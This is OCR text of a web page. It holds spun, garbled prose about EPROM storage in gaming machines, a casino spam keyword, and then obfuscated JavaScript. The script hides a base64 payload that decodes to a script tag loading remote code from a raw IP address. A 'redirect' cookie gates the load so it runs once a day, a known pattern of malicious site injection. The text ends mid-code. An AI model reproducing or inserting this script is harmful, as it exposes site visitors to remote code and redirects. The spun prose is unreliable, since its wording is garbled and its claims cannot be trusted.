
volatile haphazard connection storage area (NVRAM) and
also recorded in CD-ROM and / or DVD, to suit one’s features
of your equipment and also suitable regulations. Based on
existing technologies, this may be
book of ra online casino
a
time-consuming activity therefore is performed
infrequently.citation needed In some jurisdictions, similar to
Fresh Jersey, that EPROM includes a tamper-evident close off
which enable it to primarily wind up being evolved inside a
good Games Handle Panel officials.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiU
zMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
yU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo
or(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+